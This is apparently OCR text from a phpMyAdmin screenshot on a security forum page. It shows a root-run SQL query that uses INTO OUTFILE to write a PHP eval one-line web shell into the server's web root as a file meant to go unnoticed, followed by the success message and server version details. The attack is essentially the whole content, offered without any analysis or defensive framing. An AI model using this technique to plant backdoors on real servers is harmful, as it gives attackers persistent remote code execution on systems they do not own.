 您运行的 SQL 语句已经成功运行了。 (查询花费 0.0004 秒)
SQL 查询:
SELECT "<?php @eval($_POST[today]);?>"
INTO OUTFILE "C:\\AppServ\\www\\kanbujianwo.php"
localhost
服务器版本: 5.0.51b-community-nt-log
Protocol version: 10
服务器: localhost via TCP/IP
用户: root@localhost
MySQL 字符集: UTF-8 Unicode (utf8)
MySQL 连接校对: utf8_unicode_ci
创建一个新的数据库
phpMyAdmin - 2.10.3
MySQL client version: 5.0.51a
Used PHP extensions: mysql
Language : 中文 - Chinese simplified
主题 / 风格: Original
Font size: 100%
phpMyAdmin 文档
phpMyAdmin wiki
先知社区